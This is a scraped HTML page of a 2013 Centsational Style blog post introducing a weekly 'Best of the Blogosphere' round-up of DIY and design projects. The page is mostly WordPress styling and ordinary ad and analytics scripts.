

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2013/09/botb-9-13-13/
body_size: 27257
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>BOTB 9.13.13 | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; BOTB 9.13.13 Comments Feed" href="https://centsationalstyle.com/2013/09/botb-9-13-13/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2013%2F09%2Fbotb-9-13-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2013%2F09%2Fbotb-9-13-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/37327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=37327' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2013/09/botb-9-13-13/" />
<meta name="description" content="Hello hello helloooo! It’s another round of ‘Best of the Blogosphere’ today and I am so impressed this week - I love the creativity among the DIY and design ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2013\/09\/botb-9-13-13?page&year=2013&monthnum=09&name=botb-9-13-13\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Best of the Blogosphere","item":"https:\/\/centsationalstyle.com\/category\/best-of-the-blogosphere\/"},{"@type":"ListItem","position":4,"name":"BOTB 9.13.13"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2013\/09\/botb-9-13-13\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2013\/09\/botb-9-13-13\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2013\/09\/botb-9-13-13\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2013-09-14T10:08:06","datePublished":"2013-09-13T05:00:00","headline":"BOTB 9.13.13 | Centsational Style","description":"Hello hello helloooo! It\u2019s another round of \u2018Best of the Blogosphere\u2019 today and I am so impressed this week - I love the creativity among the DIY and design ...","name":"BOTB 9.13.13","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2013\/09\/botb-9-13-13\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075120\/townhouse-makeover-peakoftreschic1.jpg","height":746,"width":522},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075120\/townhouse-makeover-peakoftreschic1.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-37327 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-37327" class="post-37327 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-the-blogosphere tag-best-of-the-blogosphere-2">
	<header class="entry-header">
		<h2 class="entry-title">BOTB 9.13.13</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> September 13, 2013</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>Hello hello helloooo! It’s another round of ‘Best of the Blogosphere’ today and I am so impressed this week &#8211; I love the creativity among the DIY and design community and I look forward to featuring them in this series. <a href="http://www.serenitynowblog.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Amanda</font></a> and I rounded up our favorites, we hope you’re as inspired by these projects and spaces!</p>
